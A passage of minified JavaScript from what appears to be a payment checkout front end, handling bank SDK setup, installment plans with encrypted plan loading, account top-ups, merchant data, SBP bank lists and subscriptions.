n=e.get().currentFullHref,r=Dg(n);!r||"success"===r&&t!==Yh.vf.Upgraded||("success"===r&&e.setKey("upgradeProcessStatus",Ls.success(r)),"error"===r&&e.setKey("upgradeProcessStatus",Ls.error(po.create("upgrade_split_error_redirect"))),"back"===r&&e.setKey("upgradeProcessStatus",Ls.cancelled()))})),Lg=(0,fo.aD)(Jh,"initBankModule",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.mode,a=n.metrikaSessionId,i=n.theme,o=n.isEncryptedPlansUsed,s=n.currentFullHref,t.setKey("currentFullHref",s),t.setKey("isEncryptedPlansUsed",o),Xh.emit("initStart",void 0),e.prev=4,e.next=7,xg(r,a,i);case 7:Xh.emit("initEnd",{status:"success"}),t.setKey("sdkInitialized",!0),e.next=16;break;case 11:throw e.prev=11,e.t0=e.catch(4),t.setKey("sdkInitialized",!1),Xh.emit("initEnd",{status:"error",error:po.create(e.t0)}),e.t0;case 16:case"end":return e.stop()}}),e,null,[[4,11]])})));return function(t,n){return e.apply(this,arguments)}}()),Kg=(0,fo.aD)(Jh,"loadCredlimData",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u,c,l,d;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.splitMerchantId,a=n.currencyCode,i=n.orderAmount,o=n.paymentForm,s=void 0!==o&&o,e.prev=1,t.setKey("plans",Ls.pending()),e.next=5,Ag;case 5:if(c=t.get(),l=c.sdk,c.sdkInitialized){e.next=8;break}throw new Error("Bank sdk is not initialized");case 8:return e.next=10,l.splitCheckOrder({loanAmount:{amount:i,currency:a},splitFlags:{yapayForm:s},splitMerchantId:r});case 10:if(d=e.sent){e.next=13;break}throw new Error("No data from splitCheckOrder");case 13:t.set(Object.assign({},t.get(),{plans:Ls.success(d.plans),upgradeStatus:d.upgradeStatus,paymentMethod:d.paymentMethod||null,splitCardId:d.splitCardId||null,creditRmsContextId:d.creditRmsContextId,splitRmsContextId:d.splitRmsContextId,plansApproveInfo:d.plansApproveInfo,coolingPeriod:null!==(u=d.coolingPeriod)&&void 0!==u?u:null})),Ug(d.upgradeStatus),e.next=21;break;case 17:throw e.prev=17,e.t0=e.catch(1),t.setKey("plans",Ls.error(po.create("load_plans_error",e.t0))),e.t0;case 21:case"end":return e.stop()}}),e,null,[[1,17]])})));return function(t,n){return e.apply(this,arguments)}}()),jg=(0,fo.aD)(Jh,"reset",(function(e){e.set(Qh())})),Zg=(0,fo.aD)(Jh,"setSplitOrderFeatures",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u,c;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.orderId,a=n.totalAmount,i=n.currency,o=n.plan,s=n.splitMerchantId,e.next=3,Ag;case 3:if(u=t.get(),c=u.sdk,u.sdkInitialized){e.next=6;break}throw new Error("Bank sdk is not initialized");case 6:if(o.creditLengthInMonths){e.next=8;break}throw new Error("No creditLengthInMonths in plan");case 8:return e.next=10,c.splitSetOrderFeatures({creditLengthInMonths:o.creditLengthInMonths,purchaseDateTime:new Date,purchaseSum:{amount:a,currency:i},orderIdExternal:r,orderIdInternal:r,splitMerchantId:s});case 10:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),zg=n(8502),Yg=(0,fo.aD)(Jh,"upgradeSplit",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u,c,l,d,p,f,v,m,h;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=n.orderAmount,i=n.currencyCode,o=n.plan,s=n.splitMerchantId,u=n.isSuperSplitUpgradeFlow,c=n.isSuperSplitUpgradeFlowAutoPay,e.next=3,Ag;case 3:if(l=t.get(),d=l.sdk,p=l.sdkInitialized,f=l.currentFullHref,v=l.superSplitAgreementChecked,p){e.next=6;break}throw new Error("Bank sdk is not initialized");case 6:return m=Object.assign({method:Yh.Lj.Redirect,needBindCard:!c,splitMerchantId:null!=s?s:void 0,merchantData:{totalAmount:a,currencyCode:i},promoId:null==o||null===(r=o.promo)||void 0===r?void 0:r.promoId,selectedTerm:null==o?void 0:o.creditLengthInMonths},Tg(f,o,c)),u&&(m=Object.assign({},m,{autoCreateApplication:!0,isCessionRefused:v,idempotencyToken:(0,zg.v4)()})),e.next=10,d.splitUpgrade(m);case 10:if(h=e.sent){e.next=14;break}throw t.setKey("upgradeProcessStatus",Ls.error(po.create("upgrade_split_error_no_data"))),new Error("No data from splitUpgrade");case 14:if("error"!==h.status){e.next=17;break}throw t.setKey("upgradeProcessStatus",Ls.error(po.create("upgrade_split_error"))),new Error("Error from splitUpgrade");case 17:t.set(Object.assign({},t.get(),{upgradeProcessStatus:Ls.success("success"),upgradeStatus:Yh.vf.Upgraded}));case 18:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),Hg=(0,fo.aD)(Jh,"createAccount",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u,c,l,d,p;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.amount,a=n.currency,e.next=3,Ag;case 3:if(i=t.get(),o=i.sdk,i.sdkInitialized){e.next=6;break}return e.abrupt("return",Xh.emit("createAccountError",{error:po.create("createAccountError: Bank sdk is not initialized")}));case 6:try{Xh.emit("createAccountStart",void 0),s=function(){},u=!1,c=!1,l=!1,p=function(e,t){var n,i;(e===Yh.A9.CreateBankAccountSuccess&&(u=!0,Xh.emit("createAccountSuccess",void 0)),e===Yh.A9.TopUpSuccess)&&(l=!0,Xh.emit("createAccountTopUpSuccess",void 0),null===(n=s)||void 0===n||n(),c&&Xh.emit("createAccountFullSuccess",{cardId:d}));(e===Yh.A9.ClosePopup&&(Xh.emit("createAccountFullCancelled",void 0),u?Xh.emit("createAccountTopUpCancelled",void 0):Xh.emit("createAccountCancelled",void 0)),e===Yh.A9.TopUpFailed&&(Xh.emit("createAccountTopUpError",{error:po.create(e,{amount:r,currency:a,created:u})}),Xh.emit("createAccountFullError",{error:po.create(e,{created:u,createdInTrust:c,topUpSuccess:l})})),e===Yh.A9.SdkFailed||e===Yh.A9.CreateBankAccountFailed)&&(null===(i=s)||void 0===i||i(),Xh.emit("createAccountError",{error:po.create(e,{created:u,createdInTrust:c,topUpSuccess:l})}),Xh.emit("createAccountFullError",{error:po.create(e,{created:u,createdInTrust:c,topUpSuccess:l})}));e===Yh.A9.CreateBankCardInTrust&&(d=null==t?void 0:t.cardId,c=!0,Xh.emit("createAccountCardInTrustSuccess",{cardId:d}),l&&Xh.emit("createAccountFullSuccess",{cardId:d}))},s=o.createBankAccount({onEvent:p,topUp:{amount:Te(r),currency:a},shouldTrustConfirm:!0})}catch(e){Xh.emit("createAccountError",{error:po.create(e,{amount:r,currency:a})})}case 7:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),Wg=(0,fo.aD)(Jh,"checkPayment",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u,c;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.amount,a=n.currency,i=n.trustCardId,e.prev=1,e.next=4,Ag;case 4:if(o=t.get(),s=o.sdk,o.sdkInitialized){e.next=7;break}return e.abrupt("return",Xh.emit("checkPaymentError",{error:po.create("checkPaymentError: Bank sdk is not initialized")}));case 7:return e.next=9,s.checkPayment({amount:Te(r),currency:a,cardId:i});case 9:if(u=e.sent,c="error",!u){e.next=16;break}c=u.resolution===Hh.PaymentResolution.Allowed?"allowed":u.resolution===Hh.PaymentResolution.Conditions&&u.condition===Hh.PaymentConditions.Topup?"topup":u.resolution!==Hh.PaymentResolution.Conditions||u.condition!==Hh.PaymentConditions.Kyc&&u.condition!==Hh.PaymentConditions.Identification?"denied":"identification",t.setKey("checkPaymentResolution",c),e.next=17;break;case 16:throw"No response from bankWebSdk.checkPayment";case 17:Xh.emit("checkPaymentSuccess",{status:c}),e.next=23;break;case 20:return e.prev=20,e.t0=e.catch(1),e.abrupt("return",Xh.emit("checkPaymentError",{error:po.create(e.t0,{amount:r,currency:a,cardId:i})}));case 23:case"end":return e.stop()}}),e,null,[[1,20]])})));return function(t,n){return e.apply(this,arguments)}}()),Gg=(0,fo.aD)(Jh,"resetCheckPaymentResolution",(function(e){e.setKey("checkPaymentResolution",null)})),qg=(0,fo.aD)(Jh,"topUp",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u,c,l;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.amount,a=n.currency,i=n.cardId,o=n.content,e.prev=1,e.next=4,Ag;case 4:if(s=t.get(),u=s.sdk,s.sdkInitialized){e.next=7;break}return e.abrupt("return",Xh.emit("topUpError",{error:po.create("topUpError: Bank sdk is not initialized")}));case 7:return Xh.emit("topUpStart",void 0),c=function(){},l=function(e){var t,n;e===Yh.A9.TopUpSuccess&&(null===(t=c)||void 0===t||t(),Xh.emit("topUpSuccess",void 0));(e===Yh.A9.ClosePopup&&Xh.emit("topUpCancelled",void 0),e===Yh.A9.SdkFailed||e===Yh.A9.TopUpFailed)&&(null===(n=c)||void 0===n||n(),Xh.emit("topUpError",{error:po.create(e,{amount:r,currency:a})}))},c=u.topUp({onEvent:l,amount:Te(r),currency:a,content:o,cardId:i}),e.abrupt("return",c);case 14:e.prev=14,e.t0=e.catch(1),Xh.emit("topUpError",{error:po.create(e.t0,{amount:r,currency:a})});case 17:case"end":return e.stop()}}),e,null,[[1,14]])})));return function(t,n){return e.apply(this,arguments)}}()),Vg=(0,fo.aD)(Jh,"loadBalance",function(){var e=(0,at.Z)(ot().mark((function e(t,n,r){var a,i,o;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n){e.next=2;break}return e.abrupt("return");case 2:return e.next=4,Ag;case 4:if(a=t.get(),i=a.sdk,a.sdkInitialized){e.next=7;break}return e.abrupt("return",Xh.emit("loadBalanceError",{error:po.create("loadBalanceError: Bank sdk is not initialized")}));case 7:return e.prev=7,Xh.emit("loadBalanceStart",void 0),e.next=11,i.getWalletPaymentMethodInfo({paymentMethodId:n});case 11:if(o=e.sent){e.next=14;break}throw"No response from sdk.getWalletPaymentMethodInfo";case 14:if("object"==typeof(null==o?void 0:o.balance)){e.next=16;break}throw"balance is not object, response from from sdk.getWalletPaymentMethodInfo: "+JSON.stringify(o);case 16:t.setKey("balance",o.balance),Xh.emit("loadBalanceSuccess",{balance:o.balance}),e.next=26;break;case 20:if(e.prev=20,e.t0=e.catch(7),Xh.emit("loadBalanceError",{error:po.create(e.t0)}),t.setKey("balance",null),!r){e.next=26;break}throw e.t0;case 26:case"end":return e.stop()}}),e,null,[[7,20]])})));return function(t,n,r){return e.apply(this,arguments)}}()),Xg=To((function(){return bn.get("/api/v1/split/encrypted/public-key")})),Qg=To((function(e){var t=e.orderId,n=e.encryptedAesToken,r="/api/v1/orders/"+t+"/split-encrypted-plans",a=new URLSearchParams({encrypted_aes_token:n});return bn.get(r,a)})),Jg=function(){var e=(0,at.Z)(ot().mark((function e(t){var n,r,a,i,o;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n="-----BEGIN PUBLIC KEY-----",r=t.indexOf(n),a=t.indexOf("-----END PUBLIC KEY-----"),!(-1===r||-1===a||a<=r)){e.next=6;break}throw new Error("Invalid PEM format: missing or malformed headers");case 6:return i=t.slice(r+n.length,a).replace(/\s+/g,""),o=ry(i),e.abrupt("return",crypto.subtle.importKey("spki",o,{name:"RSA-OAEP",hash:"SHA-256"},!0,["encrypt"]));case 9:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),$g=function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,crypto.subtle.encrypt({name:"RSA-OAEP"},t,n);case 2:return r=e.sent,e.abrupt("return",btoa(String.fromCharCode.apply(String,new Uint8Array(r))));case 4:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),ey=function(){var e=(0,at.Z)(ot().mark((function e(t,n,r){var a,i,o,s;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=Uint8Array.from(atob(t),(function(e){return e.charCodeAt(0)})),(i=Uint8Array.from(atob(n),(function(e){return e.charCodeAt(0)}))).length===ty){e.next=4;break}throw new Error("Invalid IV length");case 4:if(r.length===ny){e.next=6;break}throw new Error("Invalid key length");case 6:return e.next=8,crypto.subtle.importKey("raw",r,"AES-GCM",!1,["decrypt"]);case 8:return o=e.sent,e.next=11,crypto.subtle.decrypt({name:"AES-GCM",iv:i},o,a);case 11:return s=e.sent,e.abrupt("return",(new TextDecoder).decode(s));case 13:case"end":return e.stop()}}),e)})));return function(t,n,r){return e.apply(this,arguments)}}(),ty=12,ny=32,ry=function(e){for(var t=e.padEnd(e.length+(4-e.length%4)%4,"="),n=window.atob(t),r=new Uint8Array(n.length),a=0;a<n.length;a++)r[a]=n.charCodeAt(a);return r.buffer},ay=function(e){var t=parseFloat(String(e));return isNaN(t)||0===t?"0.00":t.toFixed(2)},iy=function(e,t){var n=ay(e.overpaymentAmount||"0");return{dateTime:new Date(e.date).toISOString(),amount:{amount:e.amount,currency:t},status:"COMING"===e.status?Hh.PlanPaymentStatus.Coming:Hh.PlanPaymentStatus.Expected,overpaymentAmount:{amount:n,currency:t}}},oy=function(e){var t,n,r,a,i,o=e.currency||"RUB",s=ay(e.depositAmount||"0"),u="CREDIT_LIMIT"===e.source,c={id:e.id,needUpgrade:u,constructor:e.constructor,creditLengthInMonths:e.termsInMonth,disclaimerDocumentLink:(null===(t=e.disclaimer)||void 0===t||null===(n=t.urls)||void 0===n?void 0:n[0])||void 0,isPriorityOverSplit:e.isPriorityOverSplit||!1,paymentsInterval:{type:e.termPeriod.period.toLowerCase(),value:e.termPeriod.value},deposit:{amount:s,currency:o},loan:{amount:ay(e.annuity),currency:o},fee:{amount:ay((null===(r=e.promo)||void 0===r?void 0:r.overpaymentAmount)||e.overpaymentAmount),currency:o},payment:{amount:ay(e.outOfPocketPaymentAmount),currency:o},visualProperties:e.visualProperties,payments:e.payments.map((function(e){return iy(e,o)})),actualPaymentsCount:e.actualPaymentsCount};null!==(a=e.disclaimer)&&void 0!==a&&null!==(i=a.urls)&&void 0!==i&&i[0]&&(c.disclaimerDocumentLink=e.disclaimer.urls[0]);var l=function(e,t){var n,r,a;if(null!=e&&e.type&&e.type===Hh.FinancialProductPromoType.WithoutFee)return{promoId:e.id,type:Hh.FinancialProductPromoType.WithoutFee,fee:{amount:ay(e.overpaymentAmount||"0"),currency:t},payments:(e.payments||[]).map((function(e){return iy(e,t)})),conditions:(null===(n=e.conditions)||void 0===n?void 0:n.map((function(e){return{type:e.type,maxAmount:e.maxAmount||void 0,minAmount:e.minAmount||void 0}})))||[],disclaimerDocumentLink:(null===(r=e.disclaimer)||void 0===r||null===(a=r.urls)||void 0===a?void 0:a[0])||""}}(e.promo,o);return l&&(c.promo=l),c};var sy,uy=function(e){return{needUpgrade:e.needUpgrade,constructor:e.constructor,creditLengthInMonths:e.creditLengthInMonths,paymentsInterval:e.paymentsInterval,fee:e.fee,visualProperties:e.visualProperties,payments:e.payments.map((function(e){return{dateTime:e.dateTime,amount:e.amount,status:e.status,overpaymentAmount:(t=e.overpaymentAmount,t&&"object"==typeof t&&void 0!==t.amount?Object.assign({},t,{amount:Math.ceil(Number(t.amount)).toString()}):t)};var t})),actualPaymentsCount:e.actualPaymentsCount,promo:e.promo?{promoId:e.promo.promoId}:void 0}},cy=(sy=new WeakMap,(0,fo.aD)(Jh,"loadEncryptedCredlimData",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u,c,l,d;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.orderId,e.prev=1,t.setKey("encryptedPlans",Ls.pending()),e.next=5,Fg;case 5:return a=e.sent,e.next=8,dy(r,a);case 8:return i=e.sent,o=py(i),s=o.plans,u=o.upgradeStatus,c=o.creditRmsContextId,l=o.splitRmsContextId,d=o.plansApproveInfo,t.set(Object.assign({},t.get(),{encryptedPlans:Ls.success(s),encryptedUpgradeStatus:u,encryptedCreditRmsContextId:c,encryptedSplitRmsContextId:l,encryptedPlansApproveInfo:d})),e.abrupt("return",o);case 15:throw e.prev=15,e.t0=e.catch(1),t.setKey("encryptedPlans",Ls.error(po.create("load_encrypted_plans_error",e.t0))),e.t0;case 19:case"end":return e.stop()}}),e,null,[[1,15]])})));return function(t,n){return e.apply(this,arguments)}}())),ly=(0,fo.aD)(Jh,"loadEncryptedCredlimDataDryRun",function(){var e=(0,at.Z)(ot().mark((function e(t,n){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,cy(n);case 3:e.next=7;break;case 5:e.prev=5,e.t0=e.catch(0);case 7:case"end":return e.stop()}}),e,null,[[0,5]])})));return function(t,n){return e.apply(this,arguments)}}()),dy=function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return s=void 0,s=new Uint8Array(32),crypto.getRandomValues(s),r=s,e.next=3,$g(n,r);case 3:return a=e.sent,e.next=6,Qg({orderId:t,encryptedAesToken:a});case 6:return i=e.sent,o=i.data,e.abrupt("return",ey(o.encryptedData,o.iv,r));case 9:case"end":return e.stop()}var s}),e)})));return function(t,n){return e.apply(this,arguments)}}(),py=function(e){var t,n=_t(JSON.parse(e));return{plans:(t=n.plans,t.map(oy)),upgradeStatus:fy[n.planStatus],creditRmsContextId:n.creditRmsContextId,splitRmsContextId:n.splitRmsContextId,plansApproveInfo:n.plansApproveInfo}},fy={UPGRADED:Yh.vf.Upgraded,SHOW_UPGRADE:Yh.vf.ShowUpgrade,HIDE_UPGRADE:Yh.vf.DontShowUpgrade},vy=(0,fo.aD)(Jh,"loadRsaPublicKey",function(){var e=(0,at.Z)(ot().mark((function e(t){var n;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t.setKey("publicKey",Ls.pending()),e.prev=1,e.next=4,Xg();case 4:return n=e.sent,e.t0=t,e.t1=Ls,e.next=9,Jg(n.data.rsaKey);case 9:e.t2=e.sent,e.t3=e.t1.success.call(e.t1,e.t2),e.t0.setKey.call(e.t0,"publicKey",e.t3),e.next=18;break;case 14:throw e.prev=14,e.t4=e.catch(1),t.setKey("publicKey",Ls.error(e.t4)),e.t4;case 18:case"end":return e.stop()}}),e,null,[[1,14]])})));return function(t){return e.apply(this,arguments)}}());Object.assign({},U,B,N,M,{listen:function(e){for(var t=[],n=0,r=Object.entries(e);n<r.length;n++){var a=r[n],i=a[0],o=a[1];t.push(Xh.on(i,o))}return function(){return t.forEach((function(e){return e()}))}}});function my(){return(my=(0,at.Z)(ot().mark((function e(t){var n;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n="/api/v1/merchants/"+t+"/data",e.abrupt("return",bn.get(n));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function hy(){return(hy=(0,at.Z)(ot().mark((function e(t){var n;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n="/api/v1/merchants/"+t+"/public_data",e.abrupt("return",bn.get(n));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var gy=To((function(e){return my.apply(this,arguments)})),yy=To((function(e){return hy.apply(this,arguments)})),by=(0,fo.UI)({merchantId:null,name:null,splitMerchantId:null,payByPointsAvailable:!1,isNonResidentInApp:!1,isHalalMerchant:!1,isKalugaMerchant:!1,isOpenPayCardPromoDisabled:!1,availablePaymentMethods:[],url:null,enabled:null,isFiscalizationEnabled:!1});vo();var Py=(0,fo.Fl)(by,(function(e){return e.merchantId})),wy=(0,fo.Fl)(by,(function(e){return e.name})),Sy=(0,fo.Fl)(by,(function(e){return e.url})),ky=(0,fo.Fl)(by,(function(e){return e.enabled})),Iy=(0,fo.Fl)(by,(function(e){return e.splitMerchantId})),Ey=(0,fo.Fl)(by,(function(e){return e.payByPointsAvailable})),_y=(0,fo.Fl)(by,(function(e){return e.isNonResidentInApp})),Cy=(0,fo.Fl)(by,(function(e){return e.isHalalMerchant})),Oy=(0,fo.Fl)(by,(function(e){return e.isKalugaMerchant})),xy=(0,fo.Fl)(by,(function(e){return e.isOpenPayCardPromoDisabled})),Ay=(0,fo.Fl)(by,(function(e){return e.isFiscalizationEnabled})),Ty=(0,fo.Fl)(by,(function(e){return e.availablePaymentMethods})),Dy=(0,fo.aD)(by,"loadMerchantData",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t.setKey("merchantId",n),e.prev=1,e.next=4,gy(n);case 4:r=e.sent,a=r.data,t.set(Object.assign({},t.get(),{splitMerchantId:a.splitMerchantId,name:a.name,payByPointsAvailable:a.payByPoints,isNonResidentInApp:a.isNonresidentInapp,isHalalMerchant:a.isHalalMerchant,isKalugaMerchant:a.isKalugaMerchant,isOpenPayCardPromoDisabled:a.isOpenPayCardPromoDisabled,isFiscalizationEnabled:a.isFiscalizationEnabled})),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(1),t.set(Object.assign({},t.get(),{splitMerchantId:null,name:null,payByPointsAvailable:!1,isNonResidentInApp:!1,isHalalMerchant:!1,isKalugaMerchant:!1,isOpenPayCardPromoDisabled:!1}));case 12:case"end":return e.stop()}}),e,null,[[1,9]])})));return function(t,n){return e.apply(this,arguments)}}()),Ry=(0,fo.aD)(by,"loadMerchantData",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t.setKey("merchantId",n),e.prev=1,e.next=4,yy(n);case 4:o=e.sent,s=o.data,t.set(Object.assign({},t.get(),{merchantId:n,isNonResidentInApp:s.isNonresidentInapp,name:null!==(r=s.name)&&void 0!==r?r:null,availablePaymentMethods:s.availablePaymentMethods,url:null!==(a=s.url)&&void 0!==a?a:null,enabled:null!==(i=s.enabled)&&void 0!==i?i:null})),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(1),t.set(Object.assign({},t.get(),{merchantId:n,isNonResidentInApp:!1,name:null,url:null,enabled:null}));case 12:case"end":return e.stop()}}),e,null,[[1,9]])})));return function(t,n){return e.apply(this,arguments)}}());Object.assign({},L);function Fy(e){return vs((function(t){"trust-challenge-start"===t.type&&e.start(),"trust-challenge-end"===t.type&&e.end(t.data.success)}))}var Ny=To((function(e,t){var n=new URLSearchParams({operation_type:e});return t&&n.set("nspk_order","true"),bn.get("/api/v2/sbp_members",n)})),My=To((function(e,t){var n=new URLSearchParams({operation_type:e});return t&&n.set("nspk_order","true"),bn.get("/api/v3/sbp_members",n)})),By=(0,fo.UI)({isBlockedBySplit:!1,isBlockedBySubscription:!1,sbpMembers:Ls.initial(),popularBanks:Ls.initial()});vo();var Uy=(0,fo.Fl)(By,(function(e){return e.isBlockedBySplit})),Ly=(0,fo.Fl)(By,(function(e){return e.isBlockedBySubscription})),Ky=(0,fo.Fl)(By,(function(e){return e.sbpMembers.status})),jy=(0,fo.Fl)(By,(function(e){var t;return null!==(t=e.sbpMembers.result)&&void 0!==t?t:[]})),Zy=(0,fo.Fl)(By,(function(e){var t;return null!==(t=e.popularBanks.result)&&void 0!==t?t:[]})),zy=(0,fo.aD)(By,"setBlockedBySplit",(function(e,t){e.setKey("isBlockedBySplit",t)})),Yy=(0,fo.aD)(By,"setBlockedBySubscription",(function(e,t){e.setKey("isBlockedBySubscription",t)})),Hy={v2:Ny,v3:My},Wy=(0,fo.aD)(By,"loadSbpMembers",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u,c,l,d;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=n.apiVersion,a=n.operationType,i=n.nspkOrder,e.prev=1,!Ls.isInitial(By.get().sbpMembers.status)&&!Ls.isError(By.get().sbpMembers.status)){e.next=13;break}return t.setKey("sbpMembers",Ls.pending()),t.setKey("popularBanks",Ls.pending()),o=Hy[null!=r?r:"v2"],e.next=8,o(null!=a?a:"qr",null!=i&&i);case 8:s=e.sent,u=s.data,c=u.sbpMembers,l=u.popularMemberIds,t.setKey("sbpMembers",Ls.success(c)),t.setKey("popularBanks",Ls.success(l));case 13:e.next=20;break;case 15:e.prev=15,e.t0=e.catch(1),d=po.create(e.t0),t.setKey("sbpMembers",Ls.error(d)),t.setKey("popularBanks",Ls.error(d));case 20:case"end":return e.stop()}}),e,null,[[1,15]])})));return function(t,n){return e.apply(this,arguments)}}());Object.assign({},j,K),we();var Gy=function(e){return e.second="second",e.day="day",e.week="week",e.month="month",e.year="year",e}({});function qy(){return(qy=(0,at.Z)(ot().mark((function e(t){var n;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n="/api/v1/subscriptions/"+t,e.abrupt("return",bn.get(n));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var Vy=To((function(e){return qy.apply(this,arguments)})),Xy=function(){return{subscription:Ls.initial()}},Qy=(0,fo.UI)(Xy());vo();var Jy=(0,fo.aD)(Qy,"loadSubscriptionById",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Vy(n);case 3:r=e.sent,a=r.data,t.setKey("subscription",Ls.success(a.customerSubscription)),e.next=12;break;case 8:throw e.prev=8,e.t0=e.catch(0),t.setKey("subscription",Ls.error(po.create("load_subscription_error",e.t0))),e.t0;case 12:case"end":return e.stop()}}),e,null,[[0,8]])})));return function(t,n){return e.apply(this,arguments)}}()),$y=(0,fo.aD)(Qy,"reset",(function(e){e.set(Xy())})),eb=function(e){return!!e&&("count"in e&&"unit"in e)},tb=function(e){return!!e&&e instanceof Date},nb=(0,fo.Fl)(Qy,(function(e){return e.subscription.status})),rb=(0,fo.Fl)(nb,(function(e){return Ls.isSuccess(e)})),ab=(0,fo.Fl)(Qy,(function(e){return e.subscription.result})),ib=(0,fo.Fl)(ab,(function(e){return null==e?void 0:e.subscriptionPlanOverride})),ob=(0,fo.Fl)(ib,(function(e){var t;return null!==(t=null==e?void 0:e.title)&&void 0!==t?t:""})),sb=(0,fo.Fl)(ib,(function(e){return e&&e.intervalCount&&e.intervalUnit?{count:e.intervalCount,unit:e.intervalUnit}:null})),ub=(0,fo.Fl)(ib,(function(e){return e?e.trialEndAt?new Date(e.trialEndAt):e.trialCount&&e.trialUnit?{count:e.trialCount,unit:e.trialUnit}:null:null})),cb=(0,fo.Fl)(ub,(function(e){return Boolean(e)})),lb=(0,fo.Fl)(ib,(function(e){var t;return null!==(t=null==e?void 0:e.futureWriteOffAmount)&&void 0!==t?t:""})),db=(0,fo.Fl)(ib,(function(e){var t;return null!==(t=null==e?void 0:e.isBinding)&&void 0!==t&&t}));Object.assign({},Z,z,Y,H);function pb(){return(pb=(0,at.Z)(ot().mark((function e(){var t;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=3,bn.get("/uniqr/subscriptions");case 3:return t=e.sent,e.abrupt("return",{data:t,code:200,status:"success"});case 5:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function fb(){return(fb=(0,at.Z)(ot().mark((function e(){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",bn.post("/web/api/v1/gift-subscription"));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function vb(){return(vb=(0,at.Z)(ot().mark((function e(){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",bn.get("/web/api/v1/kaluga-giveaway"));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var mb=To((function(){return pb.apply(this,arguments)})),hb=To((function(){return fb.apply(this,arguments)})),gb=To((function(){return vb.apply(this,arguments)})),yb=function(){return{subscriptions:Ls.initial(),giveaway:Ls.initial()}},bb=(0,fo.UI)(yb()),Pb=(0,fo.aD)(bb,"loadSpasibkiSubscriptions",function(){var e=(0,at.Z)(ot().mark((function e(t){var n,r;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,n=mb(),t.set(Object.assign({},t.get(),{subscriptions:Ls.pending()})),e.next=5,n;case 5:r=e.sent,t.set(Object.assign({},t.get(),{subscriptions:Ls.success(r.data),subscriptionsError:void 0})),e.next=13;break;case 9:e.prev=9,e.t0=e.catch(0),t.setKey("subscriptionsError",po.create("load_spasibki_subscriptions_error",e.t0)),t.setKey("subscriptions",Ls.success({hasX5Subscription:!0,hasKalugaPlusSubscription:!0}));case 13:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(t){return e.apply(this,arguments)}}()),wb=(0,fo.aD)(bb,"loadKalugaGiveaway",function(){var e=(0,at.Z)(ot().mark((function e(t){var n,r;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,n=gb(),t.set(Object.assign({},t.get(),{giveaway:Ls.pending()})),e.next=5,n;case 5:r=e.sent,t.set(Object.assign({},t.get(),{giveaway:Ls.success(r.data),giveawayError:void 0})),e.next=13;break;case 9:e.prev=9,e.t0=e.catch(0),t.setKey("giveawayError",po.create("load_kaluga_giveaway_error",e.t0)),t.setKey("giveaway",Ls.success({purchasesCount:0,firstStageFinishDate:"",secondStageFinishDate:""}));case 13:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(t){return e.apply(this,arguments)}}()),Sb=(0,fo.aD)(bb,"giveKalugaPlusSubscription",(0,at.Z)(ot().mark((function e(){return 